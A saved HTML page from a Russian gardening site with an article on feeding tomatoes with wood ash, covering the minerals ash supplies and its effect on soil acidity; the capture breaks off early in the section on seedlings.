

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/podkormka-pomidor-zoloj
body_size: 23486
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Подкормка помидор золой</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Подкормка помидор золой" />
<meta property="og:description" content="Баланс полезных веществ в почве позволяет выращивать здоровые, сильные томаты на огороде, плодоносящие длительный период. Они дают более качественные, больше плоды, не поражаются болезнями, редко" />
<meta property="og:url" content="https://agrohimiya.info/podkormka-pomidor-zoloj" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:tag" content="зола" />
<meta property="article:tag" content="подкормка" />
<meta property="article:tag" content="помидоры" />
<meta property="article:section" content="Огород" />
<meta property="article:published_time" content="2017-07-22T10:00:45+00:00" />
<meta property="article:modified_time" content="2017-11-09T07:44:42+00:00" />
<meta property="og:updated_time" content="2017-11-09T07:44:42+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="377" />

<!-- All In One SEO Pack 3.6.2[272,305] -->
<meta name="description"  content="Подкормка помидор золой является наиболее простым, эффективным и дешевым методом. Баланс полезных веществ в почве позволяет выращивать здоровые, сильные томаты." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#webpage","url":"https://agrohimiya.info/podkormka-pomidor-zoloj","inLanguage":"ru-RU","name":"Подкормка помидор золой","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#breadcrumblist"},"description":"Подкормка помидор золой является наиболее простым, эффективным и дешевым методом. Баланс полезных веществ в почве позволяет выращивать здоровые, сильные томаты.","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png","width":500,"height":377},"primaryImageOfPage":{"@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#primaryimage"},"datePublished":"2017-07-22T10:00:45+00:00","dateModified":"2017-11-09T07:44:42+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#article","isPartOf":{"@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#webpage"},"author":{"@id":"https://agrohimiya.info/author/tigrra763#author"},"headline":"Подкормка помидор золой","datePublished":"2017-07-22T10:00:45+00:00","dateModified":"2017-11-09T07:44:42+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Огород, зола, подкормка, помидоры","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png","width":500,"height":377}},{"@type":"Person","@id":"https://agrohimiya.info/author/tigrra763#author","name":"tigrra763","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/8ad20e2f734fecfcacd3098e2c7c9895?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"tigrra763"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/podkormka-pomidor-zoloj","url":"https://agrohimiya.info/podkormka-pomidor-zoloj","name":"Подкормка помидор золой"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/podkormka-pomidor-zoloj" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Подкормка помидор золой&raquo;" href="https://agrohimiya.info/podkormka-pomidor-zoloj/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Дрожжевая подкормка' href='https://agrohimiya.info/drozhzhevaya-podkormka' />
<link rel='next' title='Комплексные минеральные удобрения' href='https://agrohimiya.info/kompleksnye-mineralnye-udobreniya' />
<link rel='shortlink' href='https://agrohimiya.info/?p=1381' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Четверг 22 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Подкормка помидор золой</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Подкормка помидор золой</h1>
<div class="rec_ab"></div>
<br>
<img width="265" height="200" src="https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" srcset="https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png 500w, https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1-300x226.png 300w" sizes="(max-width: 265px) 100vw, 265px" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1049263604 print-no" id="essb_displayed_top_1049263604" data-essb-postid="1381" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/podkormka-pomidor-zoloj" data-essb-fullurl="https://agrohimiya.info/podkormka-pomidor-zoloj" data-essb-instance="1049263604"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&t=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&t=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;facebook&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&#39;,&#39;linkedin&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&n=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&n=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;blogger&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&image=https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png&description=&title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&image=https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png&description=&title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;vk&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Подкормка%20помидор%20золой&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&#39;,&#39;twitter&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;digg&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;reddit&#39;,&#39;1049263604&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1049263604&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="kc__wrap" ><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span>
<ul class="contents">
	<li class="top">
<a rel="nofollow" href="#v-chem-polza-zoly">
В чем польза золы?
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#kak-ispolzovat-zolu-dlya-rassady-pomidor">
Как использовать золу для рассады помидор?
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#kak-primenyat-dlya-otkrytogo-grunta-i-teplitsy">
Как применять для открытого грунта и теплицы?
</a>

</li>
	<li class="top">
<a rel="nofollow" href="#lechenie-zabolevanij-zoloj">
Лечение заболеваний золой
</a>

</li>
</ul>
</div><div class="flat_pm_start"></div>
<p>Баланс полезных веществ в почве позволяет выращивать здоровые, сильные томаты на огороде, плодоносящие длительный период. Они дают более качественные, больше плоды, не поражаются болезнями, редко «атакуются» вредителями. Но как поддержать этот баланс не используя химикаты? Подкормка помидор золой является наиболее простым, эффективным и дешевым методом.</p>

<h2 id="v-chem-polza-zoly" >В чем польза золы?</h2>
<p>В составе любой золы содержатся одинаковые вещества. Различаться может только количество минералов, их процент в общем составе зависит от типа сжигаемой древесины.</p>
<div id="attachment_1385" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1385" class="wp-image-1385 size-full" title="Польза подкормки золой" src="http://agrohimiya.info/wp-content/uploads/2017/07/Polza-podkormki-zoloj-1.png" alt="Польза подкормки золой" width="600" height="665" srcset="https://agrohimiya.info/wp-content/uploads/2017/07/Polza-podkormki-zoloj-1.png 600w, https://agrohimiya.info/wp-content/uploads/2017/07/Polza-podkormki-zoloj-1-271x300.png 271w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1385" class="wp-caption-text">Польза подкормки золой</p></div>
<ul>
<li>Магний значительно влияет на урожайность томатов, их вкусовые качества. Необходим в периоды формирования и созревания плодов.</li>
<li>Кальций повышает выносливость растения, участвует в процессе усвоения азота культурой, поэтому необходим на ранних сроках развития.</li>
<li>Калий защищает томат от грибковых болезней и повышает морозостойкость. Кроме того, калий значительно улучшает состояние плодов: делает кожуру более яркой, а мякоть ароматной.</li>
<li>Натрий отвечает за транспортировку влаги (а, то есть и всех полезных веществ) в органах растения. В засуху этот элемент крайне необходим, чтобы нормализовать баланс между всасыванием воды и ее испарением.</li>
</ul>
<p>Это самые основные вещества, содержащиеся в золе. Важно отметить, что она может и нейтрализовать кислотность почвы, что для помидор также очень важно, тем более, если часто используются различные удобрения и опрыскивания.</p>

<h2 id="kak-ispolzovat-zolu-dlya-rassady-pomidor" >Как использовать золу для рассады помидор?</h2><div class="recst">
<div class="ttl_rec_h">Ознакомьтесь также с этими статьями</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/preimushhestva-i-nedostatki-mineralnyh-udobrenij" title="Преимущества и недостатки минеральных удобрений"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/06/4eb904_1200x752-150x150.jpg?v=1622728618" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Преимущества и недостатки минеральных удобрений</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/villa-v-tailande-roskosh-komfort-i-investitsiya-v-rajskij-ugolok" title="Вилла в Таиланде: роскошь, комфорт и инвестиция в райский уголок"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/01/1710068761_villa-150x150.jpg?v=1737877864" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Вилла в Таиланде: роскошь, комфорт и инвестиция в райский уголок</div>
</a>
</li>
